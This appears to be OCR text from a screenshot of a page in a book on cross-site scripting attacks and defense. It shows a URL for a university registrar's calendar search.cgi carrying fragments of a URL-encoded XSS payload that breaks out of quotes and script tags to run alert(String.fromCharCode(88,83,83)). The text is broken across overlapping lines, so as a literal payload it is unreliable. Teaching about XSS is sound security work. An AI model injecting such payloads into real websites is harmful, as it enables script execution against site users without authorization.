
a/~registrar/calendars/calendar04/search.cgi
28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F%5C%27%3Balert
9%2F%2F%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29
de%2888%2C83%2C83%29%29%2F%2F--%3E%3C%2FSCRIPT%3E%22%3E%27%
2888%2C83%2C83%29%29%3C%2FSCRIPT%3E&formid=Search&wordsearch=
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 